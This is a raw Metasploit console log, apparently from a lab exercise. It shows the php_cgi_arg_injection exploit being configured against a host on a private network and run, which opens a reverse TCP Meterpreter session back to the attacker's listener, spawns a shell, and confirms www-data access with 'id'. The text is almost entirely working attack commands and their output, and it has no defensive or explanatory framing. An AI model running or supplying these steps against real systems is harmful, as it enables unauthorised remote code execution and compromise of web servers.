 msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhost 192.168.1.10
rhost => 192.168.1.10
msf6 exploit(multi/http/php_cgi_arg_injection) > set rport 8080
rport => 8080
msf6 exploit(multi/http/php_cgi_arg_injection) > set lhost 192.168.1.9
lhost => 192.168.1.9
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] Sending stage (39282 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.9:4444 -> 192.168.1.10:57988)
meterpreter > shell
Process 86 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)